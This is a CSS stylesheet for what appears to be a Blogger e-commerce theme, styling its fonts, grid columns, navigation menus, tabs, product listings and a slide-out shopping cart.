@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
/* Source Code Font */ 
@font-face {font-family: 'Fira Mono';font-style: normal;font-weight: 400;font-display: swap;src: local('Fira Mono Regular'), local('FiraMono-Regular'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtQIg.woff) format('woff'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtgJv7S.woff2) format('woff2')}
h1, h2, h3, h4, h5, h6{margin:0;font-family:var(--fontH);color:var(--headC); line-height:1.2em; } 
/* Standar CSS */ ::selection{color:#fff;background:var(--linkC)} *, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box} a{color:var(--linkC);text-decoration:none} a:hover{opacity:.8;transition:opacity .4s} table{border-spacing:0} iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto} input, button, select, textarea{font:inherit;font-size:100%;color:inherit;line-height:normal} input::placeholder{color:rgba(0,0,0,.5)} img{display:block;position:relative;max-width:100%;height:auto} svg{width:25px;height:25px;fill:var(--iconC)} svg.line, svg .line{fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round; stroke-width:1} svg.c-1{fill:var(--iconCa)} svg.c-2{fill:var(--iconCs); opacity:.4} .hidden,.marketplace{display:none} .invisible{visibility:hidden} .clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both} .fCls{display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;transition:var(--trans-1);background:transparent;opacity:0;visibility:hidden} .free::after, .new::after{display:inline-block;content:'Free!';color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px} .new::after{content:'New!'}
.hide, #LinkList05, #LinkList06, #LinkList07, #LinkList09{display:none;}
/* Main Element */ html{scroll-behavior:smooth;overflow-x:hidden} body{position:relative;margin:0;padding-top: 50px;!important;width:100%;font-family:var(--fontB);font-size:15px; line-height:1.5rem; color:var(--bodyC);background:var(--bodyB);-webkit-font-smoothing: antialiased;} 
.secIn{margin:0 auto;padding-left:20px;padding-right:20px;max-width:var(--contentW)}.split-caption,.breid,.freq-wrap{padding:2rem 0 1rem;}
/* Fixed/Pop-up Element */ .fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden} .fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .fixLs{padding:60px 20px 20px;overflow-y:scroll;overflow-x:hidden;width:100%;background:var(--contentB)} .fixH, .mnH, .srhB .BlogSearch{display:flex;background:inherit;position:absolute;top:0;left:0;right:0;padding:0 10px;z-index:2} .fixH .cl, .srhB .c{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px} .fixH .c::after, .ntfC .c::after, .mnH .c::before, .srhB .c::after{content:'\2715';line-height:18px;font-size:14px} .fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7} .fixT .c::before, .mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6} .fixi:checked ~ .fixL, #comment:target .fixL{margin-bottom:0;opacity:1;visibility:visible;z-index:999} .fixi:checked ~ .fixL .fCls, #comment:target .fixL .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .shBri, .tmBr{max-width:520px} .fnBr{max-width:480px}
/* Display Flex */ .bIc{display:flex;align-items:center}
.start-in{background:#daefb3;}.bow{display: flex; flex-wrap: wrap; padding: 0; margin-left: -30px; }.bow1{display: flex; flex-wrap: wrap; padding: 0;}.stats-count,.col-md-6,.gs-img-slider{-moz-box-flex: 0;width: calc(100% / 2);display: grid;align-items: center; }.secn{margin:0;padding-left:20px;padding-right:20px;}
.third{-moz-box-flex: 0; width: calc(100% / 3); padding-left: 30px; }.quart,.rec-tab .recent-label li,.related-item{-moz-box-flex: 0; width: calc(100% / 4); padding-left: 30px; }.fifth{-moz-box-flex: 0; width: calc(100% / 5); padding-left: 30px; }.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {position:relative;min-height:1px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}} 
#header {position: fixed;top: 0;width: 100%;height:var(--headerH);background-color:var(--headerB);backdrop-filter: blur(10px);display: flex;align-items: center;transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);}
#header.hide {transform: translateY(-100%);box-shadow: none;}.headCn{align-items:center;width:100%;}header{wrap;z-index:99999; border-bottom: 2px solid #49b963;}
header a{color:inherit} header svg{width:24px;height:24px;fill:var(--headerI);} header svg.line{fill:none;stroke:#0f1720;}.headIn{display:flex; position:relative; justify-content:space-between;height:100%} .headL{display:flex;align-items:center;min-width:200px;max-width: 300px ;} 
.headL .headIc{flex:0 0 35px;padding-right:5px} .headI .headP{display:flex;justify-content:flex-end;align-items:center;position:relative;height:100%} 
.headI{height:100%; position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .headI >*{margin:0 7.5px} .headIc{font-size:11px;display:flex;list-style:none;margin:0;padding:0} 
.headIc >*{position:relative} .headIc svg{z-index:1;} ul.headIc{position:relative;width:calc(100% + 14px);left:-7px;right:-7px;justify-content:flex-end} 
ul.headIc li{margin:0 2px} /* Header Widget */ .Header{background-repeat:no-repeat;background-size:100%;background-position:center} 
.Header img{max-width:240px;width:auto;max-height:70px} .Header .headH{display:block;color:inherit;font-size:var(--headerT); font-weight:var(--headerW)} 
.Header .headH.hasSub{display:flex;align-items:baseline} .Header .headTtl{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; display:block} 
.Header .headSub{margin:0 5px;font:400 11px var(--fontB); white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:60px;opacity:.6} 
.Header .headSub::before{content:attr(data-text)} 
/* Header Icon */ .tIc{cursor:pointer;width:30px;height:30px;justify-content:center} 
.tIc:hover::after{opacity:1;visibility:visible;transform:scale(1.3,1.3)} .tDL .d2, .grD .tGr .s3{display:none} 
header {transition: transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);}
#main-menu .widget{display:none;}
#main-menu .show-menu{display:block;margin-top:13px;}
#main-menu #main-menu-nav{display:flex;flex-wrap:wrap;}
#main-menu ul > li{position:relative;padding:0;margin:0;list-style:none;}
#main-menu ul > li > a{position:relative;display:block;font-size:15px;text-transform: uppercase;text-shadow: 1px 1px 3px #87ba45;color:#0f1720;padding:2px 14px 2px;margin:0;}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;left:0;top:45px;width:185px;background-color:#fff;z-index:99999;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)}
#main-menu ul > li > ul > li > ul{position:absolute;top:0px;left:100%;transform:translate3d(-10px,0,0);margin:0;}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;}
#main-menu ul > li > ul > li a{position:relative;display:block;font-size:14px;color:#777;font-weight:400;padding:8px 14px;margin:0;}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{border-color:#ddd transparent transparent;border-image:none;border-style:solid;border-width:4px;content: "";position:absolute;top:45%;right:1px;}
#main-menu ul > li > ul > li.has-sub > a:after{right: 10px;}
#main-menu .mega-menu{position:static!important;}
#main-menu .mega-menu > ul{width:100%;height:0;}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;}
#main-menu ul ul{transition:visibility .1s ease,opacity .17s ease,transform .17s ease;}
.no-posts{display:flex;item-align:center;font-weight:600;}
#main-menu .mega-menu > ul.mega-widget,#main-menu .mega-menu > ul.complex-tabs {overflow: hidden;}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab{position:relative;float:left;width:20%;box-sizing:border-box;padding:20px 0;margin:-20px 0 0 -10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab:before{content:'';position:absolute;left:0;top:0;width:100%;height:100vh;background-color:rgba(0,0,0,0.03);display:block;border-right:1px solid #ebebeb;border-left:0 solid #ebebeb}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li{width:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;margin:-1px 0 0;transition:0}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background-color:#fff;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}
#main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{text-transform:uppercase;display:block;font-size:14.4px;font-weight:400;color:#444;line-height:32px;padding:6px 10px 6px 18px;margin:0 -1px 0 0;border:0;transition:color .25s}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a{}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a:after{border-color:#aaa transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:45%;right:10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover > a{border-right:1px solid #fff}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}
#main-menu ul > li.mega-menu:hover > ul{height:auto;padding:20px 10px}
.mega-tab{visibility:hidden;opacity:0;position:relative;width:80%;height:0;float:right;-webkit-transform:translateY(100%);transform:translateY(100%);position:absolute}
.tab-active{visibility:visible;opacity:1;height:auto;padding:0 10px;display:block;position:static;transform:scaleX(1)}
.main-menu ul.mega-widget{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;}
.mega-widget .mega-content{position:relative;}
#main-menu .mega-menus{position:static!important}
#main-menu .mega-menus > ul{width:100%;background-color:#fff;overflow:hidden;padding:20px 20px 10px;}
.mega-menus .mega-neds{display:grid;grid-template-columns:repeat(6,1fr);column-gap:20px}
.mega-menus .mega-neds.no-items{grid-template-columns:1fr}
.mega-neds .mega-nav{position:relative;width:100%;display:flex;flex-direction:column;padding:0}
.mega-nav .entry-image-wrap{width:100%;height:150px;z-index:1;margin:0 0 8px;border-radius:3px}
.mega-nav .entry-title{font-size:14px}
.mega-menus .error-msg{justify-content:center}
.mobile-menu{display:none;padding:0 20px;border-top:1px solid #ccc;transition:all .17s ease}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;border-top:1px solid #ccc;}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu .mega-menus{display:none;}
.mobile-menu > ul > li:first-child{border-top:0}
.mobile-menu ul li a{color:#777;padding:6px 0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:15px;cursor:pointer;width:30px;height:30px}
.submenu-toggle:after{border-color:#777 transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:50%;right:1px;transition:all 0 ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > a{color:#777;padding:3px 0 3px 15px;font-size:14.5px;text-transform:initial;}
.mobile-menu > ul > li > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > ul > li > a{padding:3px 0 3px 30px}

/* mainIn Section */ .blogCont{flex-grow:1;position:relative;transition:var(--trans-1)} .blogCont .section:first-child, .blogCont footer .widget:not(:first-child){margin-top:0}  
.blogM{flex-wrap:wrap;justify-content:center;padding-bottom:0;} .sidebar{max-width:500px;margin:50px auto 0} .sideSticky{position:-webkit-sticky;position:sticky;top:calc(var(--headerH) + 10px)} .onPs .mainbar{max-width:var(--postW)} .onPg .mainbar, .onMl:not(.grD) .mainbar, .onMl:not(.grD) .onHm .mainbar{max-width:100%} .onMl.grD .mainbar{max-width:100%}

.no-bow{display: flex; flex-wrap: wrap; padding: 0;}
.uhalf, .slid-half{-moz-box-flex: 0; width: calc(100% / 2);}
.uthird{-moz-box-flex: 0; width: calc(100% / 3);}
.uquart,.recent-widget li{-moz-box-flex: 0; width: calc(100% / 4);}
.ufifth{-moz-box-flex: 0; width: calc(100% / 5);}
.error-msg{display:flex;align-items:center;font-size:14px;padding:20px 0;font-weight:400}
.error-msg b{font-weight:500}
.loadIn{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loadIn:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:1.45px solid #1A73E8;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
/** azion **/
.tab-parent{background-color:#f1f5fa;padding:80px 0 80px;}.tab-content{display:none}.tab-content.active{display:block}.pS .tabs, .rec-tab .tabs{display: flex;flex-wrap: wrap;align-items: center;border-bottom:2px solid var(--mainC);list-style:none;padding:0 8px;margin-bottom:14px;}.tabs li {padding:.6rem 1rem;line-height:1.2;position:relative;font-size:15px;border-radius:4px 4px 0 0;background-color:#f1f1f1;}.tabs li.active{background-color:var(--mainC);color:#fff;}.tabs li:not(:last-child){margin-right:6px;}.rec-tab .tabs{padding:0 1px;}.rec-tab .tabs li{padding:.6rem 1rem;}.timer-wrap{display:flex;flex-grow:0;}.timer-wraps{content:attr(data-text);}.flash-title{display:flex;margin:20px 0 10px;}.flash-title .title{flex-grow:1;}.time-cont{display:flex;align-items:center;}
.time-cont i{font-style:unset;}.days,.hours,.minutes,.seconds{min-width:8px;}.timer-wrap em{font-style:unset; }@media screen and (max-width:450px){.timer-wrap em{display:none;}}.grant{background:#dcefe2; color:#cc1414; border-radius:4px; margin-left:18px; display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;padding:0 8px;}
#pager{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;margin:16px 0 0;}
#pager a img{width:100%;height:100%;display:block;}#pager a{cursor: pointer;border: 2px solid #ebebeb;-moz-transition-property: opacity;-o-transition-property: opacity;-webkit-transition-property: opacity;transition-property: opacity;-moz-transition-duration: 0.2s;-o-transition-duration: 0.2s;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;-moz-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;}
#pager a.active img{transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95);}#pager a.active {border:2px solid var(--linkB);}.recent-widget{margin-left:-15px;}.recent-widget li{padding-left:15px;}.recent-widget li, .PopularPosts .post-content{display:flex;flex-direction:row;margin:0 0 20px; }
.recent-widget li .post-image-link, .PopularPosts .post-image-link{width:100px;height:84px;margin:0 12px 12px 0;border-radius:3px;}
.post-image-link img, .hot-item img{border:1px solid #eee;}.recent-widget .product-info, .PopularPosts .product-info{display:flex;flex-direction:column;flex:1;}.recent-widget .post-title, .PopularPosts .post-title, .mega-content .post-title{font-size:15px;line-height:1.5em;margin:0 0 4px;}.post-title a{color:var(--headC);}.mega-neds img{max-height:208px;}.rec-tab{display:flex;}.precient{position:relative;top:6px;right:0;}.rec-tab .precient, .recent-sections{width:calc(280px - 100%); flex:1;}.ad-banner-1{width:250px;margin-right:30px;}
.hot-item .post-title, .pTtl{font-size:15px;line-height:1.5em;margin:6px 0 4px;}li.hot-item{list-style:none;position:relative;margin:0 0 25px;}

/* pbt love */

.bflex{display:flex;align-items:center;}.item_add,.disab-cart{position:relative;}.meemcard .item_add:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64' fill='%23fff'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'/></svg>") center / 22px no-repeat; }
.meemcard .disab-cart:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%23fff'><polygon points='437.3,30 202.7,339.3 64,200.7 0,264.7 213.3,478 512,94'/></svg>") center / 18px no-repeat; }

.menuIn{position:relative;height:45px;background-color: var(--mainC); border-radius:0 0 8px 8px;}.content-bayar{position:relative;}.tNav{color:#0f1720; display:none; align-items:center;} .tNav svg{width:20px;height:20px;fill:#0f1720;}.onId:not(.grD) .ntry .add-cart{max-width:210px;}.sl-all{position:absolute;top:0px;right:0;}.sl-all span:after{content:attr(data-text);}.sl-all small{display: flex;align-items: center;color:var(--headC);}.sl-all svg{width:18px;height:18px;}.pst-right .post-title{display:none;color:var(--headC);font-size: 27px;font-weight: 600;line-height: 1.3em;margin:0 0 10px;}.onPs .pTtl.itm{margin:0 0 10px;}.mob-icon{display:none;padding:4px 10px 0 0;justify-content:flex-end;}.mob-icon li{list-style:none;display:inline-flex;}.mob-icon svg{stroke:#fff;}.related-item{list-style:none;position:relative;}.related-item .post-title{font-size:15px;line-height:1.3rem;margin:0 0 2px;}.related-item .post-image-wrap{margin:0 0 6px;}.rPsts .title{margin: 0 0 6px;}.rPsts .title::after{content: '';display: inline-block;vertical-align: middle;width: 18px;margin: 0 10px;position: absolute;top:12px;border-bottom: 1px solid var(--widgetTac);opacity: .5;}

.third{margin:0 0 30px;position:relative;}
/* cursor */
.product .pbt-love,.loveit-toggle,.loveit-item .remove-it,#pop-chat .ui form button, .tabs li, .isCart, .whatsend, .whats-chat{cursor:pointer;}.add-cart{display:flex;justify-content:space-between;}
.cart-content{display:flex; -webkit-box-orient:vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; height: 100%;}
.simpleCart_items{padding:14px 20px 12px; max-height: 100%; overflow-y: scroll; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; box-shadow:inset 0 5px 15px rgb(0 0 0 / 8%), inset 0 -5px 15px rgb(0 0 0 / 8%);}
.total-feet{background:#363F4D;height:160px;padding:14px 20px 20px;color:#fff;font-size:14px;}#shoppycart.overlay{position: fixed; opacity: 0; visibility: hidden; left: 0; right: 0; bottom: 0; top: 0; content: ""; background: #000000; z-index: 99991;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}
#shoppycart {width: 350px; font-size:14px;box-shadow: 0 1px 2px rgb(0 0 0 / 5%), 0 5px 10px 0 rgb(0 0 0 / 5%);background: #fff;position:fixed;z-index: 999999;opacity: 1;right:0px;bottom:0;top:0;display:none;}
.cart-head{display:flex;border-bottom:1px solid #ddd;margin:0;padding:16px 20px;}.cart-head h4{flex:1;font-size:16px;}#shoppycart .shopcartclose, #shoppycart .cartbuttons a, .boxcheckoutlast input, .checkout-whatsapp{-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}  
#shoppycart .notifica_shop {margin-top: 25px;background: #fbe889;text-align: center;padding: 5px;color: #000;height: 24px;overflow: hidden;}.notifica_shop span: nth-child(2),.notifica_shop span: nth-child(3),.notifica_shop span: nth-child(4) {display: none;}#shoppycart .item-thumb img {height:70px;width:70px;float: left;margin-right: 6px;}
